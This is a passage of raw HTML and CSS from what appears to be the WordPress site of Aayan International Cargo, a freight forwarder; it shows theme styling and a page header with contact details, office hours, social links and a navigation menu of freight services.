
.services-section {
    position: relative;
    padding: 0px 0 0px;
}

.statement-section {
    position: relative;
    padding: 0px 0;
}

.page-title .background-text
{
	display:none;
}

.btn-style-one {
    background-color: #9b0404;
}

.banner-section.style-two .content-box .inner:before {
    display: none;
}

.scroll-to-top:hover, .preloader-close, .search-popup .search-form fieldset input[type="submit"] {
    background-color: #9b0404;
}

.scroll-to-top {
    color: #9b0404;
    border: 2px dashed #9b0404;
}

.service-block .content .icon {
    color: #9b0404;
}

.service-block .overlay .link a {
    background-color: #9b0404;
}

.work-process-block .icon {
    border: 2px solid #9b0404;
    color: #9b0404;
}

.readmore-link i {
    color: #9b0404;
}

.statement-section .nav-tabs.tab-btn-style-one .nav-item .nav-link.active, .statement-section .nav-tabs.tab-btn-style-one .nav-item .nav-link:hover {
    color: #9b0404;
    border-color: #9b0404;
}

.statement-section .nav-tabs.tab-btn-style-one .nav-item .nav-link.active h4, .statement-section .nav-tabs.tab-btn-style-one .nav-item .nav-link:hover h4 {
    color: #9b0404;
}

.statement-section .nav-tabs.tab-btn-style-one .nav-item .nav-link.active i, .statement-section .nav-tabs.tab-btn-style-one .nav-item .nav-link:hover i {
    color: #9b0404;
}

a:hover, a {
    color: #9b0404;
}

.contact-widget .icon {
    color: #9b0404;
}

.footer-bottom {
    position: relative;
    background-color: #222231;
    padding: 24px 0;
}
.footer-bottom .menu li a {
    display: none;
}

.footer-bottom .menu {
     display: none;
}

.header-left-option .option-box:last-child {
    padding-right: 0;
    margin-right: 0;
	  display: none;
}

.main-header.header-style-two .header-upper .logo-box {
    position: absolute;
    left: -75px;
    top: 0px;
    /* right: 21px; */
}

.main-menu .navigation>li>a {
    position: relative;
    display: block;
    text-align: center;
    font-size: 16px;
    font-weight: 700;
    line-height: 0px;
    text-transform: capitalize;
    color: #fff;
    padding: 0px 26px;
    opacity: 1;
    -webkit-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
    font-family: "Open Sans", sans-serif;
}

body {
    font-size: 16px;
    color: #2a2a2a;
    line-height: 1.7em;
    font-weight: 400;
    -webkit-font-smoothing: antialiased;
    background: rgb(255, 255, 255);
    font-family: "Open Sans", sans-serif !important;
}

h1, h2, h3, h4, h5, h6 {
    position: relative;
    font-weight: normal;
    line-height: 1.25em;
    margin: 0px;
    background: none;
    color: #2a2a2a;
    font-family: "Open Sans", sans-serif !important;
}

.elementor-kit-8 {
    --e-global-color-primary: #6EC1E4;
    --e-global-color-secondary: #54595F;
    --e-global-color-text: #7A7A7A;
    --e-global-color-accent: #61CE70;
    --e-global-typography-primary-font-family: "Open Sans", sans-serif !important;
    --e-global-typography-primary-font-weight: 600;
    --e-global-typography-secondary-font-family: "Open Sans", sans-serif !important;
    --e-global-typography-secondary-font-weight: 400;
    --e-global-typography-text-font-family: "Open Sans", sans-serif !important;
    --e-global-typography-text-font-weight: 400;
    --e-global-typography-accent-font-family: "Open Sans", sans-serif !important;
    --e-global-typography-accent-font-weight: 500;
}
.main-menu .navigation>li {
    position: relative;
    padding: 30px 0px;
    margin-right: 5px;
}

.readmore-link {
    content: no-open-quote;
    font-size: 15px;
    font-weight: 700;
    color: #2a2a2a;
    font-family: "Open Sans", sans-serif;
    text-transform: uppercase;
    transition: .5s;
    display: inline-block;
}



.work-process-block .inner-box:hover .count:before {
    border: 20px dotted #9b0404;
}

.work-process-block .inner-box:hover .count {
    background-color: #9b0404;
}

.contact-form .form-group .theme-btn:before {
    background: #271932;
}

.contact-form .form-group .theme-btn {
    background: #9b0404;
}

.menu-item-1267
{
	padding: 20px 10px 20px 10px;
    background-color: #271932;
}

.work-process-block .readmore-link
{
	display: block;
}


@media screen and (max-width: 991px) {
	
.elementor-1195 .elementor-element.elementor-element-e5b29ef:not(.elementor-motion-effects-element-type-background), .elementor-1195 .elementor-element.elementor-element-e5b29ef > .elementor-motion-effects-container > .elementor-motion-effects-layer
	{
		display: block !important;
	}
	
.elementor-1195 .elementor-element.elementor-element-414ad14:not(.elementor-motion-effects-element-type-background), .elementor-1195 .elementor-element.elementor-element-414ad14 > .elementor-motion-effects-container > .elementor-motion-effects-layer
	{
		display: block !important;
	}
	
	.elementor-1195 .elementor-element.elementor-element-d4a85e5
	{
		display:none;
	}
	

	
.elementor-1195 .elementor-element.elementor-element-54de0d39
{
	display: block;
}	
}

.elementor-1195 .elementor-element.elementor-element-3f79c2c
{
	display: none;
}

.elementor-1195 .elementor-element.elementor-element-54de0d39
{
	display: none;
}

.elementor-1195 .elementor-element.elementor-element-414ad14:not(.elementor-motion-effects-element-type-background), .elementor-1195 .elementor-element.elementor-element-414ad14 > .elementor-motion-effects-container > .elementor-motion-effects-layer
{
	display: none;
}

.elementor-1195 .elementor-element.elementor-element-e5b29ef:not(.elementor-motion-effects-element-type-background), .elementor-1195 .elementor-element.elementor-element-e5b29ef > .elementor-motion-effects-container > .elementor-motion-effects-layer
{
	display: none;
}

.news-block-four .date {
    background-color: #9b0404;
}

.news-section .author-box {
    position: relative;
    padding: 40px 40px 30px;
    padding-left: 200px;
    -webkit-box-shadow: 0px 0px 50px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 50px 0px rgba(0, 0, 0, 0.1);
    margin-bottom: 75px;
    background: #eeeeee;
}

.comment-form {
    position: relative;
    margin-bottom: 30px;
    padding: 50px;
    background: #eeeeee;
}

.news-section .comment-form .theme-btn {
    background-color: #9b0404;
    padding: 19px 25px;
    width: 100%;
}

.flaticon-up-arrow:before {
    content: "\f165";
	  display: none;
}

.hr-line2{
    
    border: 1px solid #9B0404 !important;
    padding: 2px !important;
    width: 61%;
    background-color: #9B0404 !important;
}

.line-h3{ 
    border: 1px solid #9B0404 !important;
    padding: 2px !important;
    width: 64%;
    background-color: #9B0404 !important;
}

.line-h4{ 

    border: 1px solid #9B0404 !important;
    padding: 2px !important;
    width: 90%;
    background-color: #9B0404 !important;
}

}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">h1,.price-table h1 ,.experts-box .main-title h1 ,.soom-info > h1 ,.m-content > h1,.main-title > h1{font-family:"Open Sans";line-height:16px;font-weight:normal;font-style:normal;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,.wf-loading .price-table h1 ,.wf-loading .experts-box .main-title h1 ,.wf-loading .soom-info > h1 ,.wf-loading .m-content > h1,.wf-loading .main-title > h1,{opacity: 0;}.ie.wf-loading h1,.ie.wf-loading .price-table h1 ,.ie.wf-loading .experts-box .main-title h1 ,.ie.wf-loading .soom-info > h1 ,.ie.wf-loading .m-content > h1,.ie.wf-loading .main-title > h1,{visibility: hidden;}h2,.rep-meta > h2,.service-meta > h2,.counter-meta > h2 ,.price-table h2,.service-box > h2,.whyus-meta > h2,.touch-form > h2,.category-box > h2,.hover-meta > h2,.exprt-meta > h2,.top-meta > h2,.blog-detail-meta > h2,.banner-meta > h2 ,.banner-info > h2,.tutorial-meta > h2,.complete-contact > h2,.transida .blog-detail-meta > h2,.our-process > h2,.video-meta .tutorial-meta > h2,.rep-meta > h2 ,.service-meta > h2{font-family:"Open Sans";font-weight:normal;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2,.wf-loading .rep-meta > h2,.wf-loading .service-meta > h2,.wf-loading .counter-meta > h2 ,.wf-loading .price-table h2,.wf-loading .service-box > h2,.wf-loading .whyus-meta > h2,.wf-loading .touch-form > h2,.wf-loading .category-box > h2,.wf-loading .hover-meta > h2,.wf-loading .exprt-meta > h2,.wf-loading .top-meta > h2,.wf-loading .blog-detail-meta > h2,.wf-loading .banner-meta > h2 ,.wf-loading .banner-info > h2,.wf-loading .tutorial-meta > h2,.wf-loading .complete-contact > h2,.wf-loading .transida .blog-detail-meta > h2,.wf-loading .our-process > h2,.wf-loading .video-meta .tutorial-meta > h2,.wf-loading .rep-meta > h2 ,.wf-loading .service-meta > h2,{opacity: 0;}.ie.wf-loading h2,.ie.wf-loading .rep-meta > h2,.ie.wf-loading .service-meta > h2,.ie.wf-loading .counter-meta > h2 ,.ie.wf-loading .price-table h2,.ie.wf-loading .service-box > h2,.ie.wf-loading .whyus-meta > h2,.ie.wf-loading .touch-form > h2,.ie.wf-loading .category-box > h2,.ie.wf-loading .hover-meta > h2,.ie.wf-loading .exprt-meta > h2,.ie.wf-loading .top-meta > h2,.ie.wf-loading .blog-detail-meta > h2,.ie.wf-loading .banner-meta > h2 ,.ie.wf-loading .banner-info > h2,.ie.wf-loading .tutorial-meta > h2,.ie.wf-loading .complete-contact > h2,.ie.wf-loading .transida .blog-detail-meta > h2,.ie.wf-loading .our-process > h2,.ie.wf-loading .video-meta .tutorial-meta > h2,.ie.wf-loading .rep-meta > h2 ,.ie.wf-loading .service-meta > h2,{visibility: hidden;}h3,.author-post > h3,.related-videos > h3,.m-content > h3,.s-not-found h3{font-family:"Open Sans";font-weight:normal;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3,.wf-loading .author-post > h3,.wf-loading .related-videos > h3,.wf-loading .m-content > h3,.wf-loading .s-not-found h3,{opacity: 0;}.ie.wf-loading h3,.ie.wf-loading .author-post > h3,.ie.wf-loading .related-videos > h3,.ie.wf-loading .m-content > h3,.ie.wf-loading .s-not-found h3,{visibility: hidden;}h4,.blog-meta > h4,.sidebar .widget-title > h4 ,.banner-info > h4,.result-errors h4{font-family:"Open Sans";font-weight:normal;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4,.wf-loading .blog-meta > h4,.wf-loading .sidebar .widget-title > h4 ,.wf-loading .banner-info > h4,.wf-loading .result-errors h4,{opacity: 0;}.ie.wf-loading h4,.ie.wf-loading .blog-meta > h4,.ie.wf-loading .sidebar .widget-title > h4 ,.ie.wf-loading .banner-info > h4,.ie.wf-loading .result-errors h4,{visibility: hidden;}h5,.widget-title > h5,.baner-data > h5,.m-content > h5{font-family:"Open Sans";font-weight:normal;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5,.wf-loading .widget-title > h5,.wf-loading .baner-data > h5,.wf-loading .m-content > h5,{opacity: 0;}.ie.wf-loading h5,.ie.wf-loading .widget-title > h5,.ie.wf-loading .baner-data > h5,.ie.wf-loading .m-content > h5,{visibility: hidden;}h6,.comment-titles h6{font-family:"Open Sans";font-weight:normal;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6,.wf-loading .comment-titles h6,{opacity: 0;}.ie.wf-loading h6,.ie.wf-loading .comment-titles h6,{visibility: hidden;}p,.about > p,.serv-caro li p ,.counter-meta > p,.funfacts > li > p,.price-table p ,.testimonials li p,.ser-meta > p,.whyus-meta > p ,.touch-form > p ,.category-box > p,.experts-box .experts-box > p,.blog-detail-meta > p,.banner-meta > p,.author-post > p,.commenter-meta > p ,.times > li p,.complete-contact > p,.xyz > p,.error-page > p,.project-deta .blog-detail-meta > p ,.ziehharmonika > div p,.download-box ul li p,.soom-info > p ,.countdown > li > p,.s-not-found > p,.about > p,.serv-caro li p{font-family:"Open Sans";font-weight:normal;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading p,.wf-loading .about > p,.wf-loading .serv-caro li p ,.wf-loading .counter-meta > p,.wf-loading .funfacts > li > p,.wf-loading .price-table p ,.wf-loading .testimonials li p,.wf-loading .ser-meta > p,.wf-loading .whyus-meta > p ,.wf-loading .touch-form > p ,.wf-loading .category-box > p,.wf-loading .experts-box .experts-box > p,.wf-loading .blog-detail-meta > p,.wf-loading .banner-meta > p,.wf-loading .author-post > p,.wf-loading .commenter-meta > p ,.wf-loading .times > li p,.wf-loading .complete-contact > p,.wf-loading .xyz > p,.wf-loading .error-page > p,.wf-loading .project-deta .blog-detail-meta > p ,.wf-loading .ziehharmonika > div p,.wf-loading .download-box ul li p,.wf-loading .soom-info > p ,.wf-loading .countdown > li > p,.wf-loading .s-not-found > p,.wf-loading .about > p,.wf-loading .serv-caro li p,{opacity: 0;}.ie.wf-loading p,.ie.wf-loading .about > p,.ie.wf-loading .serv-caro li p ,.ie.wf-loading .counter-meta > p,.ie.wf-loading .funfacts > li > p,.ie.wf-loading .price-table p ,.ie.wf-loading .testimonials li p,.ie.wf-loading .ser-meta > p,.ie.wf-loading .whyus-meta > p ,.ie.wf-loading .touch-form > p ,.ie.wf-loading .category-box > p,.ie.wf-loading .experts-box .experts-box > p,.ie.wf-loading .blog-detail-meta > p,.ie.wf-loading .banner-meta > p,.ie.wf-loading .author-post > p,.ie.wf-loading .commenter-meta > p ,.ie.wf-loading .times > li p,.ie.wf-loading .complete-contact > p,.ie.wf-loading .xyz > p,.ie.wf-loading .error-page > p,.ie.wf-loading .project-deta .blog-detail-meta > p ,.ie.wf-loading .ziehharmonika > div p,.ie.wf-loading .download-box ul li p,.ie.wf-loading .soom-info > p ,.ie.wf-loading .countdown > li > p,.ie.wf-loading .s-not-found > p,.ie.wf-loading .about > p,.ie.wf-loading .serv-caro li p,{visibility: hidden;}</style></head>
<body data-rsssl=1 class="wp-singular transida_network-template-default single single-transida_network postid-597 wp-custom-logo wp-theme-transida wp-child-theme-transida-child transida menu-layer elementor-default elementor-kit-8" data-burst_id="597" data-burst_type="transida_network">
		<div data-elementor-type="header" data-elementor-id="1195" class="elementor elementor-1195 elementor-location-header" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-2d2696c e-con-full e-flex e-con e-parent" data-id="2d2696c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-2b70bff e-con-full e-flex e-con e-child" data-id="2b70bff" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-812b8cc elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="812b8cc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@aayans.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@aayans.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:(+965)%2022393064">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(+965) 22393064</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-dd06e5b e-con-full e-flex e-con e-child" data-id="dd06e5b" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-7fba828 elementor-align-right elementor-mobile-align-center elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7fba828" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Sun - Thu 08:30 - 17:00, Sat 8:30 - 14:00 ,    Friday Closed </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-be60232 e-con-full e-flex e-con e-child" data-id="be60232" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-6a33908 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6a33908" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-bb68002" href="https://twitter.com/aayancargo" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-cb88596" href="https://m.facebook.com/aayancargo/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-46040a6" href="https://www.linkedin.com/company/aayan-international-cargo" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8d8eac6" href="https://www.instagram.com/aayanscargo/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3f79c2c e-flex e-con-boxed e-con e-parent" data-id="3f79c2c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-90e1695 elementor-align-right elementor-mobile-align-center elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="90e1695" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Sun-Thurs 0830 - 1700, Sat 0830 - 1400              <br>Friday Closed </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-54de0d39 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="54de0d39" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-540db2fa" data-id="540db2fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7695437 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="7695437" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://aayans.com/wp-content/uploads/elementor/thumbs/logo-ayyans-qpj7112u4vwk93kul6mpflgfzg7eusdgjsi1kv5kmq.jpg" title="logo ayyans" alt="logo ayyans" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d4a85e5 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d4a85e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3b7140f" data-id="3b7140f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43cd035 elementor-widget elementor-widget-image" data-id="43cd035" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://aayans.com/">
							<img src="https://aayans.com/wp-content/uploads/elementor/thumbs/logo-ayyans-qpj7112wklgajx7qqv04ljh5afq9miuj4eoptr233w.jpg" title="logo ayyans" alt="logo ayyans" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-95cd19d" data-id="95cd19d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-496ae88 elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-widget__width-initial elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="496ae88" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-496ae88" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://aayans.com/index.php/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-374"><a href="https://aayans.com/index.php/about-company/" class="elementor-item">ABOUT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-423"><a href="#" class="elementor-item elementor-item-anchor">SERVICES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1028"><a href="https://aayans.com/index.php/ocean-freight/" class="elementor-sub-item">Ocean Freight</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="https://aayans.com/index.php/air-freight/" class="elementor-sub-item">Air Freight</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://aayans.com/index.php/land-freight/" class="elementor-sub-item">Land Freight</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://aayans.com/index.php/customs-clearance/" class="elementor-sub-item">Customs Clearance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://aayans.com/index.php/door-to-door-deliveries/" class="elementor-sub-item">Door to Door Deliveries</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://aayans.com/index.php/aog/" class="elementor-sub-item">AOG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1358"><a href="https://aayans.com/index.php/our-services/" class="elementor-sub-item">Our Networks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1043"><a href="https://aayans.com/index.php/contact-us/" class="elementor-item">CONTACT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1030"><a href="https://www.aayans.com/roundcube/" class="elementor-item">EMPLOYEE LOGIN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1203"><a href="https://aayans.com/index.php/e-track/" class="elementor-item">E TRACK</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267"><a href="https://aayans.com/index.php/request-a-quote-2/" class="elementor-item">GET A QUOTE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-496ae88" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://aayans.com/index.php/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-374"><a href="https://aayans.com/index.php/about-company/" class="elementor-item" tabindex="-1">ABOUT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-423"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">SERVICES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1028"><a href="https://aayans.com/index.php/ocean-freight/" class="elementor-sub-item" tabindex="-1">Ocean Freight</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="https://aayans.com/index.php/air-freight/" class="elementor-sub-item" tabindex="-1">Air Freight</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://aayans.com/index.php/land-freight/" class="elementor-sub-item" tabindex="-1">Land Freight</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://aayans.com/index.php/customs-clearance/" class="elementor-sub-item" tabindex="-1">Customs Clearance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://aayans.com/index.php/door-to-door-deliveries/" class="elementor-sub-item" tabindex="-1">Door to Door Deliveries</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://aayans.com/index.php/aog/" class="elementor-sub-item" tabindex="-1">AOG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1358"><a href="https://aayans.com/index.php/our-services/" class="elementor-sub-item" tabindex="-1">Our Networks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1043"><a href="https://aayans.com/index.php/contact-us/" class="elementor-item" tabindex="-1">CONTACT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1030"><a href="https://www.aayans.com/roundcube/" class="elementor-item" tabindex="-1">EMPLOYEE LOGIN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1203"><a href="https://aayans.com/index.php/e-track/" class="elementor-item" tabindex="-1">E TRACK</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267"><a href="https://aayans.com/index.php/request-a-quote-2/" class="elementor-item" tabindex="-1">GET A QUOTE</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fd79266" data-id="fd79266" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61b8b2d elementor-search-form--skin-full_screen elementor-widget__width-initial elementor-widget elementor-widget-search-form" data-id="61b8b2d" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://aayans.com" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-61b8b2d">Search</label>

					
					<input id="elementor-search-form-61b8b2d" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e5b29ef elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e5b29ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f34bdec" data-id="f34bdec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6058bc8 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="6058bc8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://aayans.com/wp-content/uploads/elementor/thumbs/logo-ayyans-qpj7112u4vwk93kul6mpflgfzg7eusdgjsi1kv5kmq.jpg" title="logo ayyans" alt="logo ayyans" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fbac53b" data-id="fbac53b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
